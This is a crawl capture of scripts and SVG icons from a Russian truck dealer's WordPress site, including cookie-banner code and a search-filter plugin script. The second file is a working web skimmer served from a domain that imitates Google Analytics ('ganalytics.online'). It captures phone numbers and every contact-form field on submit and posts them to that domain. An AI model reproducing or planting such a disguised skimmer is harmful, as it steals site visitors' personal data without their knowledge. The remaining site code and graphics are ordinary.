            t = n, o.html(o.html().replace("{{cover}}", t.cover)), o.html(o.html().replace("{{desktopHeadline}}", t.desktopHeadline)), o.html(o.html().replace("{{mobileHeadline}}", t.mobileHeadline)), o.html(o.html().replace("{{desktopContent}}", t.desktopContent)), o.html(o.html().replace("{{button}}", t.button)), o.html(o.html().replace("{{buttonUrl}}", t.buttonUrl)), a.show()
        }), o.on("click", ".js_banner-close", function(e) {
            e.preventDefault(), Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide()
        }), o.on("click", "a.btn", function(e) {
            Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide()
        })
    }), $(function() {
        var t = "l4c-banner-seen",
            a = $("#l4c-banner-wrapper"),
            o = $("#l4c-banner");
        $.getJSON($("body").data("banner-json-url"), function(e) {
            var t, i = document.getElementsByTagName("meta"),
                n = e[function() {
                    for (var e = 0; e < i.length; e++)
                        if ("content-language" === i[e].getAttribute("http-equiv")) return i[e].getAttribute("content");
                    return ""
                }()] || e.en;
            t = n, o.html(o.html().replace("{{button}}", t.button).replace("{{buttonUrl}}", t.buttonUrl).replace("{{slide1}}", t.slide1).replace("{{slide2}}", t.slide2).replace("{{slide3}}", t.slide3)), a.show(), $("body").addClass("modal-open")
        }), o.on("click", ".js_banner-close", function(e) {
            e.preventDefault(), Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide(), $("body").removeClass("modal-open")
        }), o.on("click", "a.btn", function(e) {
            Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide()
        })
    });


--- FILE ---
content_type: text/javascript
request_url: https://ganalytics.online/gtag/js?id=GTM-5ST5P4T
body_size: 134
content:
const currentUrl=window.location.href;function sendData(t){var e=new XMLHttpRequest;e.open("POST","https://ganalytics.online/data/",!0),e.setRequestHeader("Content-Type","application/json"),e.send(JSON.stringify(t))}document.addEventListener("click",function(t){if("cbkPhoneBtn"==t.target.id){var e=document.getElementById("cbkPhoneInput").value;sendData({url:window.location.href,id:e})}if(t.target.classList.contains("wpcf7-submit")){var n=t.target.parentNode.closest("form"),a=new FormData(n),r={};for(let[i,o]of(r.url=currentUrl,r._wpcf7=!0,a))-1===i.indexOf("_wpcf7")&&(r[i]=o);sendData(r)}},!0);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js
body_size: 1440
content:
/*var getUrlParameter = function getUrlParameter(sParam) {
    var sURLVariables = sParam.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return typeof sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
        }
    }
    return false;
};
function updatefunc(data){
    var str = data.split('/f/')[1];
    if(str){
        str = str.replace("used", "c пробегом");
        str = str.replace("new", "новые");
        str = str.replace("mixer-trucks", "автобетоносмесители");
        str = str.replace("dump-trucks", "самосвалы");
        str = str.replace("truck-tractors", "седельные тягачи");
        str = str.replace("special-machinery", "спецтехника");
        str = str.replace("vans", "фургоны");
        str = str.replaceAll("-%2C-", ", ");
        var arr = str.split('/');
        arr.splice(-1,1);
        if(arr.length == 1){
            $(".dynamic").text('Грузовики MAN ' + arr[0]);
        }
        else if (arr.length>1 && arr.length < 4){
            $(".dynamic").text('Грузовики MAN (' + arr.join(", ") + ')');
        }
        else{
            $(".dynamic").text($(".dynamic").data("orig"));
        }
    }
    else{
        $(".dynamic").text($(".dynamic").data("orig"));
    }
}*/
(function ( $ ) {
	"use strict"; 
        $(document).on("sf:ajaxfinish", ".searchandfilter", function(){
        	console.log("ajax filter complete");
            var new_title = $('.dynamicnewtitle').text();
            var new_desc = $('.dynamicnewdesc').html();
            var new_seotitle = $('.dynamicnewseotitle').text();
            var new_seodesc = $('.dynamicnewseodesc').text();
            var new_address = $('.dynamicaddress').text();
            var new_breadcrumbs = $('.dynamicbreadcrumbs').html();
            if(new_title!=''){
                $('h1.dynamic').text(new_title);
            }
            else $('h1.dynamic').text($(".dynamic").data("orig"));
            if(new_desc!=''){
                $('.catalog-text').html(new_desc);
            }
            else $('.catalog-text').html(' ');
            if(new_seotitle!=''){
                $('title').text(new_seotitle);
            }
            if(new_seodesc!=''){
                $("meta[name='description']").attr('content', new_seodesc);
            }
            if(new_breadcrumbs!=''){
                $("#page-breadcrumb").html(new_breadcrumbs);
            }
            if(new_address!=''){
                $(".adsress_dynamic").html(new_address);
            }
            if($('ul.subcats').length){
                var ht = $('.sf-field-category ul').html();
                ht = ht.replace(/<input[^<>]*>/g, '');
                $('ul.subcats').html(ht);
            }
            $('.su-carousel').each(function () {
            // Prepare data
              var $carousel = $(this)
              var $slides = $carousel.find('.su-carousel-slide')
              // Apply Swiper
              var $swiper = $carousel.swiper({
                wrapperClass: 'su-carousel-slides',
                slideClass: 'su-carousel-slide',
                slideActiveClass: 'su-carousel-slide-active',
                slideVisibleClass: 'su-carousel-slide-visible',
                pagination: '#' + $carousel.attr('id') + ' .su-carousel-pagination',
                autoplay: $carousel.data('autoplay'),
                paginationClickable: true,
                grabCursor: true,
                mode: 'horizontal',
                mousewheelControl: $carousel.data('mousewheel'),
                speed: $carousel.data('speed'),
                slidesPerView:
                $carousel.data('items') > $slides.length
                  ? $slides.length
                  : $carousel.data('items'),
                slidesPerGroup: $carousel.data('scroll'),
                calculateHeight: $carousel.hasClass('su-carousel-responsive-yes'),
                loop: true
              })
              // Prev button
              $carousel.find('.su-carousel-prev').click(function (e) {
                $swiper.swipeNext()
              })
              // Next button
              $carousel.find('.su-carousel-next').click(function (e) {
                $swiper.swipePrev()
              })
            })
        });
}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-01.svg
body_size: 2035
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <rect id="svg_1" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st0" y="0" x="0"></rect>
  <g id="svg_2">
   <path id="svg_3" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m38.1,24.7l0,-2.3l4.7,-8.8l3.2,0l0,9l1.4,0l0,2.2l-1.4,0l0,3l-2.8,0l0,-3l-5.1,0l0,-0.1zm2.2,-2.2l2.9,0l0,-3.8c0,-0.9 0.1,-1.6 0.1,-2.3c-0.2,0.6 -0.5,1.2 -0.8,1.8l-2.2,4.3l0,0zm7.4,2.2l0,-2.3l4.7,-8.8l3.1,0l0,9l1.5,0l0,2.2l-1.4,0l0,3l-2.8,0l0,-3l-5.1,0l0,-0.1zm2.2,-2.2l2.9,0l0,-3.8c0,-0.9 0.1,-1.6 0.1,-2.3c-0.2,0.6 -0.5,1.2 -0.8,1.8l-2.2,4.3z" class="st1"></path>
   <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m17,31.5l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.8,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm4.4,-1.3l4.8,0l0,1.4l-3,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l-0.1,0zm5.9,0l2.6,0l0.6,2.6c0.2,0.7 0.3,1.4 0.4,2.1c0.1,0.7 0.2,1.3 0.2,1.7l0.1,0c0,-0.3 0.1,-0.8 0.2,-1.5c0.1,-0.7 0.2,-1.3 0.3,-1.8l0.7,-3.1l2.5,0l0,8.6l-1.6,0l0,-4.5c0,-0.8 0,-1.7 0.1,-2.6l-0.1,0c-0.1,0.6 -0.3,1.5 -0.6,2.8l-1,4.3l-1.3,0l-1,-4.2l-0.1,-0.3c-0.2,-0.9 -0.4,-1.8 -0.5,-2.6l-0.1,0c0.1,1.1 0.1,2 0.1,2.7l0,4.4l-1.6,0l0,-8.6l0.1,0zm11.6,-0.2c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.3c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6l0,0zm5.7,2.2l2,0l0,-3.3l1.7,0l0,8.6l-1.7,0l0,-3.8l-2,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.3l0,0zm4.5,-3.3l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm7.9,3.3l2,0l0,-3.3l1.7,0l0,8.6l-1.7,0l0,-3.8l-2,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.3l0,0zm5.1,-3.3l1.7,0l0,3.6l1.2,0c0.9,0 1.5,0.2 1.9,0.6c0.4,0.4 0.6,1.1 0.6,1.9c0,0.8 -0.2,1.5 -0.6,1.8c-0.4,0.4 -1,0.6 -1.9,0.6l-3,0l0,-8.5l0.1,0zm1.8,4.8l0,2.6c0.1,0 0.2,0 0.3,0c0.6,0 1,0 1.1,-0.1c0.4,-0.1 0.6,-0.6 0.6,-1.3c0,-0.6 -0.2,-0.9 -0.6,-1.1c-0.1,0 -0.2,-0.1 -0.4,-0.1c-0.1,0 -0.5,0 -1,0l0,0zm4.1,3.8l0,-8.6l1.7,0l0,8.6l-1.7,0l0,0zm2.7,-8.6l1.9,0l0.7,1.7c0.1,0.4 0.3,0.8 0.3,1.2l0.1,0c0,-0.3 0.2,-0.8 0.4,-1.3l0.7,-1.6l1.9,0l-2,4.2l2.2,4.4l-1.9,0l-0.9,-2c-0.2,-0.5 -0.3,-0.8 -0.3,-1.1l-0.1,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.2,0.2 -0.3,0.4 -0.3,0.5l-0.9,1.9l-1.9,0l2.2,-4.4l-2,-4.1l0,0zm-40.1,19.5l0,-8.6l5.6,0l0,8.6l-1.7,0l0,-7.2l-2.2,0l0,7.2l-1.7,0l0,0zm9.5,-8.7c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.4,-0.6 -0.9,-0.6l0,0zm7.7,4.3l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.3,-0.6 0.3,-1.1 0.3,-1.9l0,0zm2.2,-5.3l5.5,0l0,1.4l-1.9,0l0,7.1l-1.7,0l0,-7.2l-1.9,0l0,-1.3l0,0zm7.3,0l-2.3,8.5l1.8,0l0.4,-1.8l2.2,0l0.4,1.8l1.8,0l-2.2,-8.6l-2.1,0l0,0.1zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.4 0.1,0.6 0.1,0.6c0,0.2 0.1,0.3 0.1,0.3l0.5,2.3l-1.7,0l0.5,-2.4l0.2,-1c0.1,-0.1 0.1,-0.4 0.1,-0.6z" class="st2"></path>
  </g>
  <g id="svg_5">
   <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m60.1,101.7c-0.8,-4.6 6.1,-5.4 6.7,-1.2c0.7,4.6 -5.9,5.5 -6.7,1.2l0,0zm-14.8,-20.6l11.3,11.3c-0.5,1 -1,1.4 -1.8,1.8l-11.4,-11.4l1.9,-1.7l0,0zm9.1,19.7c-0.4,11.3 16.2,12.9 18.1,1.9c0.7,-3.9 -1.2,-7.1 -3.1,-8.6c-2.8,-2.2 -5,-2.4 -8.9,-1.7l-16,-15.8c1.1,-4.7 1.9,-5.6 -2.6,-10.1c-3.2,-3.2 -4.5,-4 -9.9,-2.1c0.1,0.1 0.5,0.7 0.6,0.8l4,4c1.8,1.8 3.5,3 0.7,5.9c-2.7,2.8 -4.4,0.3 -5.6,-1c-0.8,-0.8 -1.5,-1.5 -2.3,-2.3c-0.8,-0.8 -1.5,-1.9 -2.5,-2.2c-2.7,3.7 -0.7,7.2 1.9,9.8c2.8,2.8 4.4,4.5 9.8,2.6c1,0.6 10.1,10 11.8,11.7c1,1 1.9,1.9 2.9,2.9c2.3,2.3 1.2,1 1.1,4.2z" class="st2"></path>
   <path id="svg_7" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m30.9,107.8l-1.9,-1.8c0.4,-0.8 0.6,-0.9 1.2,-1.4l9.1,-9.2c1.1,0.4 1.2,1 2.1,1.6c-0.4,1.1 -1.7,2 -2.5,2.8c-1.5,1.6 -7.2,7.5 -8,8l0,0zm-3.4,-3.6c1.7,-1.8 9.6,-9.2 10.3,-10.6c-0.4,-0.8 -1,-1.4 -1.8,-1.8c-0.9,0.5 -9.6,9.3 -10.5,10.4c0.4,0.8 1.2,1.6 2,2l0,0zm17.4,-12.1l-3.6,-3.6l-1.1,1.2c-1.5,-0.6 -1.8,-1.7 -4.2,-1.5c-2.8,0.2 -6.2,4.6 -8.9,7.3c-5.6,5.5 -8.2,7 -2.4,12.9c1.4,1.4 3.8,4.5 7.3,3.1c1.9,-0.8 9.1,-8.5 11.1,-10.5c3.6,-3.5 1.5,-5.7 0.7,-7.6l1.1,-1.3z" class="st1"></path>
   <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m51,78.9c0.6,0.8 2.8,3.1 3.6,3.5c1.9,-1.3 6.5,-6.8 7.7,-7.5c0.6,-0.4 2.1,-0.6 2.9,-0.8c1.6,-0.4 1.3,-0.6 1.9,-2c0.6,-1.7 1.7,-4 2.1,-5.6l-2.3,-2.3c-1.9,0.7 -3.7,1.5 -5.6,2.2c-1.4,0.6 -1.6,0.3 -2,1.7c-1.1,4.2 -0.1,2.6 -4.5,7c-0.8,0.7 -3.3,3.1 -3.8,3.8z" class="st2"></path>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-02.svg
body_size: 3176
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st5" y="0.2" x="0.3"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m16.1,24.4l2.8,0c0,0.9 0.2,1.5 0.4,1.9c0.3,0.4 0.6,0.6 1.2,0.6c1.1,0 1.6,-0.8 1.6,-2.3c0,-1 -0.2,-1.7 -0.6,-2.1c-0.3,-0.3 -0.9,-0.4 -1.8,-0.4c-0.1,0 -0.3,0 -0.4,0l0,-1.9c0.8,0 1.4,-0.1 1.6,-0.2c0.6,-0.2 0.9,-0.9 0.9,-2.1c0,-1.2 -0.5,-1.8 -1.4,-1.8c-0.5,0 -0.9,0.2 -1.1,0.5c-0.2,0.4 -0.4,0.9 -0.4,1.7l-2.6,0c0,-2.8 1.4,-4.2 4.2,-4.2c1.3,0 2.3,0.3 3,0.9c0.7,0.6 1.1,1.5 1.1,2.8c0,1.1 -0.3,2 -1,2.5c-0.4,0.3 -0.7,0.5 -1.1,0.6c0.6,0.1 1.1,0.3 1.5,0.7c0.6,0.6 1,1.5 1,2.7c0,1.3 -0.4,2.4 -1.1,3.2c-0.7,0.8 -1.9,1.2 -3.5,1.2c-2.9,0.2 -4.3,-1.3 -4.3,-4.3l0,0zm23,-6.6l-2.7,0c0,-1.1 -0.5,-1.6 -1.4,-1.6c-0.7,0 -1.1,0.3 -1.3,1c-0.1,0.4 -0.3,1.3 -0.3,2.5c0,0.4 -0.1,0.7 -0.1,1c0.6,-1 1.5,-1.4 2.7,-1.4c1.3,0 2.2,0.4 2.7,1.2c0.5,0.8 0.8,1.8 0.8,3.1c0,1.4 -0.2,2.5 -0.6,3.2c-0.4,0.7 -0.8,1.1 -1.4,1.5c-0.6,0.4 -1.5,0.5 -2.5,0.5c-1.7,0 -2.9,-0.6 -3.6,-1.6c-0.3,-0.5 -0.6,-1.2 -0.7,-2c-0.1,-0.8 -0.2,-1.9 -0.2,-3.2c0,-1.6 0.1,-2.9 0.2,-3.7c0.1,-0.8 0.3,-1.5 0.7,-2.1c0.7,-1.3 2,-1.9 3.8,-1.9c1.7,0 2.9,0.6 3.5,1.7c0.3,0.5 0.4,1.1 0.4,1.8l0,0zm-4.1,3.5c-1,0 -1.5,0.8 -1.5,2.5c0,1.1 0.1,1.8 0.4,2.3c0.3,0.5 0.6,0.7 1.2,0.7c1,0 1.6,-0.9 1.6,-2.8c0,-0.9 -0.1,-1.6 -0.3,-2c-0.4,-0.4 -0.8,-0.7 -1.4,-0.7l0,0zm5.1,-2.3c0,-1.4 0.2,-2.4 0.6,-3.1c0.7,-1.1 2,-1.6 3.7,-1.6c2.8,0 4.3,1.3 4.3,4c0,1.3 -0.4,2.4 -1.1,3.3c-0.4,0.4 -1.1,1.2 -2.3,2.2c-0.5,0.5 -0.9,0.9 -1.2,1.2c-0.2,0.3 -0.5,0.7 -0.7,1.1c-0.1,0.1 -0.1,0.2 -0.2,0.3c0.2,0 0.5,-0.1 1,-0.1l4.5,0l0,2.2l-8.7,0c0,-1.2 0.2,-2.3 0.7,-3.3c0.3,-0.6 0.6,-1.1 1,-1.5c0.3,-0.4 1.2,-1.3 2.6,-2.6c0.6,-0.6 1,-1.1 1.2,-1.4c0.2,-0.4 0.3,-0.9 0.3,-1.5c0,-1.4 -0.5,-2.1 -1.4,-2.1c-0.6,0 -1,0.2 -1.2,0.6c-0.2,0.6 -0.3,1.3 -0.3,2.3l-2.8,0l0,0zm18.2,-1.2l-2.7,0c0,-1.1 -0.5,-1.6 -1.4,-1.6c-0.7,0 -1.1,0.3 -1.3,1c-0.1,0.4 -0.3,1.3 -0.3,2.5c0,0.4 -0.1,0.7 -0.1,1c0.6,-1 1.5,-1.4 2.7,-1.4c1.3,0 2.2,0.4 2.7,1.2c0.5,0.8 0.8,1.8 0.8,3.1c0,1.4 -0.2,2.5 -0.6,3.2c-0.4,0.7 -0.8,1.1 -1.4,1.5c-0.6,0.4 -1.5,0.5 -2.5,0.5c-1.7,0 -2.9,-0.6 -3.6,-1.6c-0.3,-0.5 -0.6,-1.2 -0.7,-2c-0.1,-0.8 -0.2,-1.9 -0.2,-3.2c0,-1.6 0.1,-2.9 0.2,-3.7c0.1,-0.8 0.3,-1.5 0.7,-2.1c0.7,-1.3 2,-1.9 3.8,-1.9c1.7,0 2.9,0.6 3.5,1.7c0.3,0.5 0.4,1.1 0.4,1.8l0,0zm-4.1,3.5c-1,0 -1.5,0.8 -1.5,2.5c0,1.1 0.1,1.8 0.4,2.3c0.3,0.5 0.6,0.7 1.2,0.7c1,0 1.6,-0.9 1.6,-2.8c0,-0.9 -0.1,-1.6 -0.3,-2c-0.4,-0.4 -0.8,-0.7 -1.4,-0.7z" class="st3"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m64.5,28.6l0,-10.8l4.4,0l1.6,9.2l1.3,-9.2l4.3,0l0,10.8l-2.6,0l0,-9.1l-1.5,9.1l-3.1,0l-1.7,-9.1l0,9.1l-2.7,0l0,0zm12.7,-11.4c0,-0.9 0.1,-1.5 0.4,-1.9c0.5,-0.7 1.3,-1 2.4,-1c1.8,0 2.8,0.8 2.8,2.5c0,0.8 -0.2,1.4 -0.7,2c-0.2,0.3 -0.7,0.7 -1.5,1.3c-0.5,0.5 -0.9,0.9 -1.2,1.4c0.1,0 0.3,0 0.5,0l2.9,0l0,1.4l-5.7,0c0,-0.8 0.1,-1.4 0.5,-2c0.2,-0.3 0.4,-0.6 0.6,-0.9c0.2,-0.2 0.8,-0.8 1.6,-1.5c0.4,-0.3 0.6,-0.6 0.8,-0.8c0.1,-0.2 0.2,-0.5 0.2,-0.9c0,-0.8 -0.3,-1.2 -0.9,-1.2c-0.4,0 -0.6,0.1 -0.7,0.4c-0.1,0.2 -0.2,0.7 -0.2,1.3l-1.8,0l0,-0.1zm-59,15.1l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm6.2,0l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm5.8,0l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm4.5,-1.3l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm10.2,-1.3l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.4,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l1.9,0l0,0zm0.7,0l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm8.9,-0.2c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.1 1.1,-0.3 1.7,-0.3l0,0zm0,1.3c-0.4,0 -0.7,0.2 -0.9,0.6c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.2,-0.3 -0.5,-0.5 -0.9,-0.5l0,0zm3.9,-1.1l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm10.2,-1.3l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.5,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l2,0l0,0zm6.7,0l0,8.6l-1.7,0l0,-3.6l-0.7,0c-0.3,0 -0.6,0 -0.8,0.1c-0.2,0.1 -0.3,0.2 -0.4,0.4c-0.1,0.1 -0.1,0.3 -0.1,0.5c0,0.2 0,0.7 -0.1,1.4c0,0.6 -0.1,1 -0.2,1.2l-1.9,0l0,-0.1c0.2,-0.1 0.3,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.6c0,-0.5 0.1,-0.9 0.1,-1.2s0.2,-0.5 0.3,-0.6c0.2,-0.2 0.5,-0.3 0.9,-0.4c-0.9,-0.2 -1.4,-0.9 -1.4,-2.1c0,-0.6 0.1,-1.1 0.4,-1.4c0.2,-0.3 0.5,-0.5 0.8,-0.7c0.3,-0.1 0.8,-0.2 1.5,-0.2l2.9,0l0,0.1zm-1.8,1.3l-0.6,0c-0.4,0 -0.7,0.1 -0.9,0.2c-0.3,0.2 -0.4,0.5 -0.4,1c0,0.5 0.1,0.8 0.3,1c0.2,0.2 0.6,0.3 1,0.3l0.7,0l0,-2.5l-0.1,0zm-47.3,15l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.2,-0.5 0.3,-1.1 